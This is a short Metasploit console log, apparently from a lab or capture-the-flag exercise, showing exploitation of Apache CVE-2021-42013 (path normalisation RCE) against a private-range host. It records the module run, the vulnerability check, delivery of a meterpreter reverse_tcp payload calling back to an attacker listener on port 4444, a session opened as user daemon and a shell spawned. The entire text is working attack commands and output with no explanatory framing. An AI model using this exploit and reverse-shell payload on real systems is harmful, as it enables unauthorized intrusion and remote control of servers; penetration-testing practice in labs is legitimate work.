 msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 10.18.0.188:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[+] http://10.10.205.62:80 - The target is vulnerable to CVE-2021-42013 (mod_cgi is enabled).
[*] Scanned 1 of 1 hosts (100% complete)
[*] http://10.10.205.62:80 - Attempt to exploit for CVE-2021-42013
[*] http://10.10.205.62:80 - Sending linux/x64/meterpreter/reverse_tcp command payload
[*] Sending stage (3045348 bytes) to 10.10.205.62
[*] Meterpreter session 1 opened (10.18.0.188:4444 → 10.10.205.62:51352) at 2022-10-28 03:28:49 -0400
[!] This exploit may require manual cleanup of '/tmp/IdYW' on the target
meterpreter >
meterpreter > getuid
Server username: daemon
meterpreter > shell
Process 131 created.
Channel 1 created.
pwd
/bin